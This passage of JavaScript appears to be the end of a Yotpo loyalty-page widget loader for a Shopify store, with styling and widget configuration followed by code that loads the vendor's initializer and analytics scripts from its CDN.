                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


